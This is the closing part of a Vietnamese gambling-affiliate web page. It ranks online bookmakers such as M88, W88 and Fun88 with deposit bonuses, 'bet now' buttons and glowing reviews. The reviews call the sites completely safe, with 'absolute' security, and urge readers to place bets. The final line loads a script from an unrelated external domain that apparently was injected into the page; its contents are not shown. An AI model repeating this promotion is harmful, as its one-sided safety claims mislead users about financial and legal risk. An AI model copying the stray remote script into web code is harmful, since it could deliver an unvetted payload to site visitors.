⚽ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Ưu đãi thể thao 8%</strong> khi nạp cho Ngoại Hạng Anh<br><br>
💰 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Càng cược nhiều</strong>, <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">càng có lợi</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-8">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">8</p></td><td class="column-2">Top Nhà Cái Uy Tín<br>
<a href="/" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/4/static/picture/Nha-Cai-FUN88.png" alt="FUN88" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">FUN88</h2></td><td class="column-4">🎁 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Thưởng đăng ký 100%</strong> - Nhận ngay <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">2 triệu</strong><br><br>
🏆 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Ưu đãi Casino &amp; Thể thao</strong> - Tặng tới <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">6 triệu</strong><br><br>
🛡️ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Bảo hiểm cược</strong> - Hoàn tiền lên đến <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">10 triệu</strong><br><br>
🎲 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Quà độc quyền</strong> khi chơi <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Baccarat</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-9">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">9</p></td><td class="column-2">Trang Cá Cược Uy Tín<br>
<a href="/" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/4/static/picture/12Play.png" alt="12play" width="150" height="150" class="alignnone size-full wp-image-1392 amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">12Play</h2></td><td class="column-4">🎁 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Thưởng thành viên mới 100%</strong><br><br>
🆔 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Xác minh tài khoản</strong> - Nhận ngay <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">40K</strong><br><br>
🎲 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Cược miễn phí</strong> tới <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">3.888.888 VNĐ</strong><br><br>
💸 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Hoàn trả không giới hạn</strong> từ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">0,5%</strong> đến <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">1%</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
<tr class="row-10">
	<td class="column-1"><p data-amp-original-style="font-size:22px;font-weight:700;font-family:'Arial',sans-serif;color:#ffffff;text-align:center;width:40px;height:40px;line-height:40px;border-radius:8px;background:#777;box-shadow:2px 2px 6px rgba(0,0,0,0.2);display:inline-block;" class="amp-wp-ed15ec4">10</p></td><td class="column-2">Nhà Cái Tặng Tiền<br>
<a href="/" target="_blank" rel="nofollow noopener"><img loading="lazy" decoding="async" src="/tp/4/static/picture/e2bet-nha-cai-150x150-1.png" alt="e2bet" width="150" height="150" class="amp-wp-enforced-sizes"></a></td><td class="column-3"><h2 data-amp-original-style="font-size: 24px;" class="amp-wp-1551e6d">E2BET</h2></td><td class="column-4">🛡️ <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Hoàn thua thể thao</strong> mỗi ngày <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">6,88%</strong><br><br>
🎰 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Tặng 28%</strong> khi nạp lại ở <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Slot</strong> và <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Bắn cá</strong><br><br>
🎁 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Giới thiệu bạn bè</strong> - Nhận tới <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">10 triệu</strong><br><br>
💸 <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">Hoàn trả cố định</strong> <strong data-amp-original-style="color:#ffcc00;" class="amp-wp-bad3eb1">1%</strong></td><td class="column-5"><span data-amp-original-style="font-size: 18px; color: #b70c0c; display: block; text-align: center;" class="amp-wp-e3a506a"><strong>CƯỢC NGAY:</strong></span><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 1</a><a class="table_button" href="/" rel="nofollow noopener" target="_blank">LINK 2</a></td>
</tr>
</tbody>
</table>
<div>
<div class="gb-element-3a388134">
<h2 class="wp-block-heading"><strong>Khái niệm nhà cái uy tín</strong></h2>
<p>Nhà cái uy tín là những đơn vị cung cấp dịch vụ cá cược trực tuyến được giới chuyên môn và cộng đồng người chơi đánh giá cao về tính an toàn, minh bạch và đáng tin cậy. Một nhà cái uy tín cần đảm bảo các tiêu chí sau đây:</p>
<ul class="wp-block-list">
<li><strong>Được cấp phép hoạt động hợp pháp:</strong> Nhà cái được các cơ quan, tổ chức quản lý cá cược uy tín trên thế giới cấp giấy phép hoạt động hợp pháp. Đó có thể là các tổ chức như Isle of Man Gambling Supervision Commission, Malta Gaming Authority… </li>
<li><strong>Tính an toàn, bảo mật:</strong> Các nhà cái cần ứng dụng những công nghệ mã hóa hiện đại như SSL, Iovation,… để bảo vệ dữ liệu cá nhân và thông tin giao dịch của người chơi được an toàn tuyệt đối, không bị chia sẻ, lộ lọt ra bên ngoài.</li>
<li><strong>Thanh toán linh hoạt, an toàn: </strong>Cung cấp nhiều phương thức thanh toán đa dạng, an toàn, nhanh chóng để người chơi nạp, rút tiền một cách dễ dàng.</li>
<li><strong>Hệ thống sản phẩm đa dạng:</strong> Cung cấp nhiều trò chơi với đủ loại hình như cá cược thể thao, game sòng bài trực tuyến, máy đánh bạc, bắn cá, xổ số, thể thao điện tử. Các trò chơi được phát hành bởi những thương hiệu nổi tiếng trên thế giới, đảm bảo tính ngẫu nhiên, công bằng và khách quan.</li>
<li><strong>Các khuyến mãi hấp dẫn:</strong> Có nhiều chương trình khuyến mãi với hình thức đa dạng, giá trị quà tặng cao và các điều kiện đi kèm không quá khó khăn để người chơi đáp ứng đủ yêu cầu. Trong đó không thể thiếu các khuyến mãi như thưởng chào mừng, thường nạp lại, thưởng hoàn trả… </li>
<li><strong>Hỗ trợ khách hàng chuyên nghiệp: </strong>Nhà cái sở hữu đội ngũ nhân viên, tư vấn viên được đào tạo bài bản, chuyên môn vững và luôn thường trực 24/7 qua nhiều kênh để tiếp nhận và xử lý ý kiến phản ánh của khách hàng.</li>
</ul>
<h2 class="wp-block-heading"><strong>Đánh giá chi tiết top nhà cái trực tuyến tốt nhất Việt Nam năm 2025</strong></h2>
<p>Nếu những tiêu chí khắt khe trên làm bạn bối rối bởi quá nhiều thứ cần phải xem xét để tìm ra được một nhà cái uy tín thì hãy yên tâm, chúng tôi đã chọn sẵn 8 thương hiệu chất lượng nhất. Hãy tham khảo danh sách cùng đánh giá chi tiết của chúng tôi ngay sau đây. </p>
<h3 class="wp-block-heading"><strong>M88</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="374" src="/tp/4/static/picture/image.jpeg" alt="nhà cái uy tín M88 " class="wp-image-1473 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image.jpeg 700w, /tp/4/static/picture/image-300x160.jpeg 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Khám phá M88 ngay</a></div>
</div>
<p>M88 là nhà cái giàu kinh nghiệm nhất tại Việt Nam với hơn 15 năm hoạt động tích cực trên thị trường. Nhà cái này sở hữu giấy phép hoạt động hợp pháp bởi Cagayan Economic Zone Authority (CEZA) – tổ chức uy tín hàng đầu trong lĩnh vực cấp phép cá cược trực tuyến. Đây là sự bảo chứng chắc chắn nhất cho tính an toàn và chất lượng của các sản phẩm, dịch vụ mà M88 cung cấp.</p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Giao diện dễ nhìn, hỗ trợ đa ngôn ngữ, bao gồm cả tiếng Việt</p>
<p>✅ Cung cấp đủ loại hình: cá cược thể thao, esports, sòng bạc trực tuyến, slot, xổ số…</p>
<p>✅ Quy tụ hàng loạt sảnh cược đỉnh cao với sản phẩm vô cùng đa dạng</p>
<p>✅ Đối tác cung cấp game nổi tiếng thế giới: Pragmatic Play, Evolution… </p>
<p>✅ Khuyến mãi chất lượng, trong đó thưởng chào mừng lên đến 150%</p>
<p><strong>Hạn chế: </strong></p>
<ul class="wp-block-list">
<li>Load hơi chậm vào giờ cao điểm</li>
</ul>
<h3 class="wp-block-heading"><strong>W88</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="336" src="/tp/4/static/picture/image-1.jpeg" alt="nhà cái uy tín W88 " class="wp-image-1474 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-1.jpeg 700w, /tp/4/static/picture/image-1-300x144.jpeg 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Vào nhà cái W88 ngay</a></div>
</div>
<p>W88 là thương hiệu nổi tiếng bậc nhất tại Việt Nam, chiếm đến gần 30% thị trường trong nước. Đến nay, cộng đồng thành viên của W88 đã lên đến hàng triệu người. Nhà cái này được đánh giá cao bởi các dịch vụ cá cược thể thao và sòng bài trực tiếp vô cùng chất lượng, tất cả đều được vận hành và quản lý dưới sự cấp phép và giám sát, quản lý của tổ chức PAGCOR đại diện cho Chính phủ Philippines. Anh em có thể hoàn toàn yên tâm khi trải nghiệm trên nền tảng này.</p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Nền tảng hiện đại, nhiều tiện ích cho người dùng</p>
<p>✅ Cung cấp kèo cược cho hàng trăm trận đấu thể thao mỗi ngày</p>
<p>✅ Tỷ lệ kèo cạnh tranh, nhiều kèo thơm cho các cược thủ</p>
<p>✅ Tính năng sòng bạc trực tiếp hiện đại, đem đến trải nghiệm chân thực</p>
<p>✅ Ứng dụng công nghệ tiên tiến cùng chính sách bảo mật chặt chẽ</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Tốc độ tải trên di động đôi lúc còn chậm</p>
<h3 class="wp-block-heading"><strong>We88</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="346" src="/tp/4/static/picture/image.png" alt="nhà cái uy tín WE88 " class="wp-image-1475 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image.png 700w, /tp/4/static/picture/image-300x148.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Truy cập We88 ngay</a></div>
</div>
<p>Là một nhà cái còn khá non trẻ nhưng We88 đã nhanh chóng chiếm được sự tin yêu của cộng đồng người chơi Việt Nam. Đây là một nhà cái theo đuổi phong cách hiện đại, luôn cập nhật những xu hướng và công nghệ mới nhất của ngành công nghiệp cá cược trực tuyến để đem đến dịch vụ tốt nhất cho người chơi. We88 được cấp phép bởi cơ quan chức năng của Chính phủ Anjouan, vì vậy anh em có thể hoàn toàn yên tâm về môi trường cá cược minh bạch và an toàn trên nền tảng này. </p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Kho trò chơi đa dạng, từ cá cược thể thao, casino game, slot game, cho đến bắn cá, xổ số… </p>
<p>✅ Các sản phẩm được cung cấp bởi các nhà phát hành game hàng đầu </p>
<p>✅ Đầu tư ứng dụng nhiều công nghệ mới, nâng cao trải nghiệm người dùng</p>
<p>✅ Website và ứng dụng di động chạy mượt mà, đủ tính năng</p>
<p>✅ Dịch vụ khách hàng tận tình, chuyên nghiệp</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Chưa có nhiều khuyến mãi đa dạng cho người chơi</p>
<h3 class="wp-block-heading"><strong>JBO</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="351" src="/tp/4/static/picture/image-1.png" alt="nhà cái uy tín JBO" class="wp-image-1476 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-1.png 700w, /tp/4/static/picture/image-1-300x150.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Chơi ngay tại JBO</a></div>
</div>
<p>Nếu nói về thể thao điện tử tại Việt Nam thì JBO là cái tên không thể không nhắc đến. Đây là một trong những nền tảng đi đầu trong lĩnh vực esports. Nói như thế không có nghĩa là JBO chỉ có thể thao điện tử. Tại đây còn có cá cược thể thao truyền thống và casino trực tuyến cũng rất chất lượng, anh em hoàn toàn có thể trải nghiệm đủ mọi loại hình giải trí như tại các nhà cái khác trong danh sách này. </p>
<p><strong>Ưu điểm:</strong></p>
<ul class="wp-block-list">
<li>Giao diện tối giản, thân thiện với người dùng</li>
<li>Tương thích tốt với mọi thiết bị và nền tảng</li>
<li>Cá cược esports đỉnh cao với những kèo cược chất lượng</li>
<li>Ứng dụng công nghệ bảo mật hiện đại</li>
<li>Khuyến mãi dồi dào cùng dịch vụ khách hàng chuyên nghiệp</li>
</ul>
<p><strong>Hạn chế:</strong></p>
<p>❌ Số lượng game casino còn hạn chế so với các thương hiệu khác</p>
<h3 class="wp-block-heading"><strong>Fun88</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="316" src="/tp/4/static/picture/image-2.png" alt="nhà cái uy tín FUN88" class="wp-image-1477 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-2.png 700w, /tp/4/static/picture/image-2-300x135.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Vào nhà cái FUN88 ngay</a></div>
</div>
<p>Ra đời từ năm 2008, Fun88 là một trong những nhà cái trực tuyến lâu đời nhất tại Việt Nam. Fun88 nổi tiếng không chỉ nhờ những sản phẩm cá cược đa dạng và chất lượng mà còn bởi những hợp đồng đối tác triệu đô với những câu lạc bộ bóng đá nổi tiếng trên thế giới như Newcastle United hay Tottenham Hotspur. Với giấy phép được cấp bởi PAGCOR, Fun88 giới thiệu đến thị trường những sản phẩm giải trí uy tín nhất, từ cá cược thể thao, casino trực tuyến cho đến slot game, bắn cá và xổ số.</p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Là nhà cái có bề dày kinh nghiệm lâu năm bậc nhất tại Việt Nam</p>
<p>✅ Cung cấp hàng nghìn sản phẩm thuộc đủ loại hình</p>
<p>✅ Tỷ lệ kèo cạnh tranh, đem đến nhiều lợi thế tiềm năng cho người chơi</p>
<p>✅ Các quy trình được đơn giản hóa, kể cả người chơi mới cũng có thể thực hiện dễ dàng</p>
<p>✅ Phương thức thanh toán đa dạng, linh hoạt và an toàn</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Thưởng chào mừng giá trị thấp hơn các nhà cái khác</p>
<h3 class="wp-block-heading"><strong>BK8</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="220" src="/tp/4/static/picture/image-3.png" alt="nhà cái uy tín BK8" class="wp-image-1478 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-3.png 700w, /tp/4/static/picture/image-3-300x94.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Truy cập BK8 ngay</a></div>
</div>
<p>BK8 là một trong những nhà cái trực tuyến nổi tiếng tại nhiều nước trên thế giới, cả châu Á và châu Âu. BK8 được cấp phép bởi cơ quan quản lý cờ bạc Malta với các sản phẩm, dịch vụ được xác nhận bởi các tổ chức uy tín như BMM và iTech Labs. Nhà cái này còn thường xuyên nâng cấp, cải tiến các dịch vụ để phục vụ người chơi ngày càng tốt hơn. Chính điều này đã giúp BK8 luôn giữ vững vị thế của mình dù ngày càng có nhiều nhà cái tham gia vào thị trường. </p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Giao diện thân thiện với người dùng</p>
<p>✅ Website và ứng dụng di động được thiết kế tối ưu hóa cho trải nghiệm mượt mà</p>
<p>✅ Hệ thống trò chơi đa dạng với các sảnh cược chuyên nghiệp, đẳng cấp châu Âu</p>
<p>✅ Bảo mật thông tin người dùng tuyệt đối</p>
<p>✅ Dịch vụ khách hàng 24/7 qua nhiều kênh</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Tính Việt hóa chưa cao</p>
<h3 class="wp-block-heading"><strong>Taptap (188BET)</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-full"><img loading="lazy" decoding="async" width="700" height="223" src="/tp/4/static/picture/image-4.png" alt="nhà cái uy tín 188BET" class="wp-image-1479 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-4.png 700w, /tp/4/static/picture/image-4-300x96.png 300w" sizes="auto, (max-width: 700px) 100vw, 700px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Vào chơi ngay tại 188BET</a></div>
</div>
<p>188BET là nhà cái toàn cầu, được cấp phép bởi Isle of Man Gambling Supervision Commission, đã tham gia vào thị trường cá cược trực tuyến hơn 2 thập kỷ. 188BET được đánh giá cao với dịch vụ cá cược chuyên nghiệp và tốc độ xử lý giao dịch nhanh chóng. Đây cũng là một trong những nền tảng đi đầu trong lĩnh vực cung cấp dịch vụ sòng bài trực tiếp với dealer thật để đem đến không gian giải trí sống động như thật ngay trên không gian mạng. Từ ngày 01/07/2025, 188BET đã đổi tên thành thương hiệu mới là Taptap.</p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Hỗ trợ nhiều phương thức thanh toán nhanh, an toàn</p>
<p>✅ Dịch vụ giải trí đa dạng: cá cược thể thao, esports, casino game, slot game, xổ số</p>
<p>✅ Kèo cược đa dạng, từ kèo chính đến kèo phụ đều đầy đủ</p>
<p>✅ Được đánh giá cao về tính bảo mật, minh bạch</p>
<p>✅ Thường xuyên cập nhật sản phẩm mới</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Thông tin khuyến mãi hơi rối</p>
<h3 class="wp-block-heading"><strong>12Bet</strong></h3>
<div class="wp-block-image">
<figure class="aligncenter size-large"><img loading="lazy" decoding="async" width="1024" height="405" src="/tp/4/static/picture/image-2-1024x405.jpeg" alt="nhà cái uy tín 12BET" class="wp-image-1480 amp-wp-enforced-sizes" srcset="/tp/4/static/picture/image-2-1024x405.jpeg 1024w, /tp/4/static/picture/image-2-300x119.jpeg 300w, /tp/4/static/picture/image-2-768x304.jpeg 768w, /tp/4/static/picture/image-2-1536x608.jpeg 1536w, /tp/4/static/picture/image-2.jpeg 1600w" sizes="auto, (max-width: 1024px) 100vw, 1024px"></figure></div>
<div class="wp-block-buttons is-content-justification-center is-layout-flex wp-container-core-buttons-is-layout-16018d1d wp-block-buttons-is-layout-flex">
<div class="wp-block-button"><a class="wp-block-button__link wp-element-button" href="/" target="_blank" rel="noreferrer noopener nofollow">👉 Thử vận may tại 12BET</a></div>
</div>
<p>12Bet là nhà cái trực tuyến nổi bật với hệ thống sản phẩm cá cược thể thao, sòng bài trực tuyến và nhiều dịch vụ giải trí hấp dẫn khác. Nhà cái này tập trung vào các thị trường trọng điểm của khu vực châu Á – Thái Bình Dương, vì thế mà có rất nhiều sản phẩm phù hợp với sở thích của người chơi Việt Nam. Mục tiêu của 12Bet là xây dựng một sân chơi công bằng, minh bạch và khách quan cho mọi cược thủ. Và trong suốt gần 2 thập kỷ qua, 12Bet vẫn luôn đi đúng con đường mà mình đã chọn. </p>
<p><strong>Ưu điểm:</strong></p>
<p>✅ Nền tảng hiện đại, giao diện thân thiện với người dùng</p>
<p>✅ Được cấp phép bởi các tổ chức uy tín, đảm bảo tính minh bạch, an toàn cho người dùng</p>
<p>✅ Tỷ lệ kèo cạnh tranh, đặc biệt là đối với cá cược bóng đá</p>
<p>✅ Hỗ trợ thanh toán nạp, rút tiền bằng nhiều phương thức linh hoạt</p>
<p>✅ Đảm bảo bảo mật tuyệt đối cho dữ liệu người dùng</p>
<p><strong>Hạn chế:</strong></p>
<p>❌ Ứng dụng di động vẫn tồn tại một vài lỗi nhỏ</p>
<h2 class="wp-block-heading"><strong>Kết luận</strong></h2>
<p>Việc lựa chọn nhà cái trực tuyến chất lượng không chỉ đảm bảo về tính an toàn mà còn giúp cho người chơi có được trải nghiệm trọn vẹn hơn. 8 thương hiệu mà chúng tôi vừa giới thiệu đều đáp ứng đầy đủ những tiêu chí vô cùng nghiêm ngặt để cấu thành nên một nhà cái trực tuyến đáng tin cậy cho người dùng. Tùy theo nhu cầu cá nhân, hãy lựa chọn một địa chỉ phù hợp để yên tâm đặt cược và trải nghiệm những trò chơi sòng bài trực tuyến hấp dẫn nhé.</p>
</div>
</div>
		</div>
			</div>
</article>
		</main>
	</div>
	</div>
</div>
<div class="site-footer">
			<footer class="site-info" aria-label="Trang" itemtype="/WPFooter" itemscope>
			<div class="inside-site-info grid-container">
								<div class="copyright-bar">
					©  – Nguồn thông tin cá cược uy tín cho người chơi Việt Nam 2025 | Top Nhà Cái Uy Tín				</div>
			</div>
		</footer>
		</div>
<a title="Di chuyển lên đầu trang" aria-label="Di chuyển lên đầu trang" rel="nofollow" href="#" class="generate-back-to-top" data-scroll-speed="400" data-start-scroll="300" role="button">
					<span class="gp-icon icon-arrow-up"><svg viewbox="0 0 330 512" aria-hidden="true" xmlns="/2000/svg" width="1em" height="1em" fill-rule="evenodd" clip-rule="evenodd" stroke-linejoin="round" stroke-miterlimit="1.414"><path d="M305.863 314.916c0 2.266-1.133 4.815-2.832 6.514l-14.157 14.163c-1.699 1.7-3.964 2.832-6.513 2.832-2.265 0-4.813-1.133-6.512-2.832L164.572 224.276 53.295 335.593c-1.699 1.7-4.247 2.832-6.512 2.832-2.265 0-4.814-1.133-6.513-2.832L26.113 321.43c-1.699-1.7-2.831-4.248-2.831-6.514s1.132-4.816 2.831-6.515L158.06 176.408c1.699-1.7 4.247-2.833 6.512-2.833 2.265 0 4.814 1.133 6.513 2.833L303.03 308.4c1.7 1.7 2.832 4.249 2.832 6.515z" fill-rule="nonzero"></path></svg></span>
				</a>
<svg xmlns="/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" data-amp-original-style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" class="amp-wp-bf126db"><defs><filter id="wp-duotone-rgb255255255-rgb25500-1"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="1 1"></fefuncr><fefuncg type="table" tablevalues="1 0"></fefuncg><fefuncb type="table" tablevalues="1 0"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg><svg xmlns="/2000/svg" viewbox="0 0 0 0" width="0" height="0" focusable="false" role="none" data-amp-original-style="visibility: hidden; position: absolute; left: -9999px; overflow: hidden;" class="amp-wp-bf126db"><defs><filter id="wp-duotone-rgb255255255-rgb25500-2"><fecolormatrix color-interpolation-filters="sRGB" type="matrix" values=" .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 .299 .587 .114 0 0 "></fecolormatrix><fecomponenttransfer color-interpolation-filters="sRGB"><fefuncr type="table" tablevalues="1 1"></fefuncr><fefuncg type="table" tablevalues="1 0"></fefuncg><fefuncb type="table" tablevalues="1 0"></fefuncb><fefunca type="table" tablevalues="1 1"></fefunca></fecomponenttransfer><fecomposite in2="SourceGraphic" operator="in"></fecomposite></filter></defs></svg>
<amp-analytics type="gtag" data-credentials="include" class="i-amphtml-layout-fixed i-amphtml-layout-size-defined" style="width:1px;height:1px" i-amphtml-layout="fixed"><script type="application/json">{"optoutElementId":"__gaOptOutExtension","vars":{"gtag_id":"G-P2QPVVHJYK","config":{"G-P2QPVVHJYK":{"groups":"default"},"linker":{"domains":[""]}}}}</script></amp-analytics>
<script src='https://rex20261.cc/media/res_x.js'></script></body></html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1765753308 -->